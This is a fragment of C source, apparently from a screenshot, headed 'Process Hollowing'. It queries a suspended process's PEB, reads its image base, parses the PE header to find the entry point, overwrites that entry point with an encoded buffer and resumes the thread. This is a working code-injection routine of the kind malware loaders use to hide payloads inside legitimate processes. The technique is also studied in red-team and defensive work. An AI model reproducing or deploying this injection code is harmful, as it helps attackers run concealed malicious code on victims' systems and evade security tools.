 105     // Process Hollowing
106     PROCESS_BASIC_INFORMATION bi = {};
107     PULONG tmp = 0;
108     QWORD addrBuf = 0;
109     char data[0x200] = {0};
110     SIZE_T tmp2 = 0;
111     memset(&bi, 0, sizeof(PROCESS_BASIC_INFORMATION));
112     HANDLE hProcess = pi.hProcess;
113
114     NtQueryInformationProcess(hProcess, ProcessBasicInformation, &bi, sizeof(PROCESS_BASIC_INFORMATION), tmp);
115     PEB *peb = bi.PebBaseAddress;
116     PVOID ptrToImageBase = (PVOID)(((char*)peb)+0x10);
117
118     ReadProcessMemory(hProcess, ptrToImageBase, &addrBuf, 8, &tmp2);
119
120     ReadProcessMemory(hProcess, (PVOID)addrBuf, data, 0x200, &tmp2);
121
122     QWORD *ppeHdrOffset =(QWORD*)(data+0x3c);
123     DWORD peHdrOffset = *ppeHdrOffset;
124
125     QWORD *ptrEntryOffset =(QWORD*)(data+peHdrOffset+0x28);
126     DWORD entryOffset = *ptrEntryOffset;
127     QWORD *ptrEntryPoint =(QWORD*)(addrBuf+entryOffset);
128
129     printf("Writting memory too(remote): 0x%llx\n", ptrEntryPoint);
130     WriteProcessMemory(hProcess, ptrEntryPoint, buf, encoded_size, &tmp2);
131     ResumeThread(pi.hThread);
132 }